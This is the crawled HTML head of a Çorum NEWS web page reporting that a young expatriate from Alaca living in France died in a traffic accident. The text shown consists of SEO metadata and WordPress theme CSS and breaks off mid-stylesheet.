

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/gurbetci-genc-kazada-can-verdi/
body_size: 18456
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>GURBETÇİ GENÇ KAZADA CAN VERDİ - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Çorum&#039;un Alaca ilçesi nüfusuna kayıtlı olup Fransa&#039;da yaşayan Çorumlu gurbetçi ailenin oğulları İlkay Delibaş, geçirdiği trafik kazası sonucu hayatını kaybetti." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="alaca,gündem" />
		<link rel="canonical" href="https://corumnews.com/gurbetci-genc-kazada-can-verdi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="GURBETÇİ GENÇ KAZADA CAN VERDİ - Çorum NEWS" />
		<meta property="og:description" content="Çorum&#039;un Alaca ilçesi nüfusuna kayıtlı olup Fransa&#039;da yaşayan Çorumlu gurbetçi ailenin oğulları İlkay Delibaş, geçirdiği trafik kazası sonucu hayatını kaybetti." />
		<meta property="og:url" content="https://corumnews.com/gurbetci-genc-kazada-can-verdi/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2022/10/452-7.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2022/10/452-7.jpg" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="361" />
		<meta property="article:published_time" content="2022-10-25T08:01:15+00:00" />
		<meta property="article:modified_time" content="2022-10-25T08:01:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="GURBETÇİ GENÇ KAZADA CAN VERDİ - Çorum NEWS" />
		<meta name="twitter:description" content="Çorum&#039;un Alaca ilçesi nüfusuna kayıtlı olup Fransa&#039;da yaşayan Çorumlu gurbetçi ailenin oğulları İlkay Delibaş, geçirdiği trafik kazası sonucu hayatını kaybetti." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2022/10/452-7.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#blogposting","name":"GURBET\u00c7\u0130 GEN\u00c7 KAZADA CAN VERD\u0130 - \u00c7orum NEWS","headline":"GURBET\u00c7\u0130 GEN\u00c7 KAZADA CAN VERD\u0130","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2022\/10\/452-7.jpg","width":750,"height":361},"datePublished":"2022-10-25T11:01:15+03:00","dateModified":"2022-10-25T11:01:20+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#webpage"},"articleSection":"Alaca, G\u00fcndem"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#listItem","position":2,"name":"GURBET\u00c7\u0130 GEN\u00c7 KAZADA CAN VERD\u0130","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#webpage","url":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/","name":"GURBET\u00c7\u0130 GEN\u00c7 KAZADA CAN VERD\u0130 - \u00c7orum NEWS","description":"\u00c7orum'un Alaca il\u00e7esi n\u00fcfusuna kay\u0131tl\u0131 olup Fransa'da ya\u015fayan \u00c7orumlu gurbet\u00e7i ailenin o\u011fullar\u0131 \u0130lkay Deliba\u015f, ge\u00e7irdi\u011fi trafik kazas\u0131 sonucu hayat\u0131n\u0131 kaybetti.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2022\/10\/452-7.jpg","@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#mainImage","width":750,"height":361},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/gurbetci-genc-kazada-can-verdi\/#mainImage"},"datePublished":"2022-10-25T11:01:15+03:00","dateModified":"2022-10-25T11:01:20+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; GURBETÇİ GENÇ KAZADA CAN VERDİ yorum akışı" href="https://corumnews.com/gurbetci-genc-kazada-can-verdi/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/87203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=87203' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fgurbetci-genc-kazada-can-verdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fgurbetci-genc-kazada-can-verdi%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a 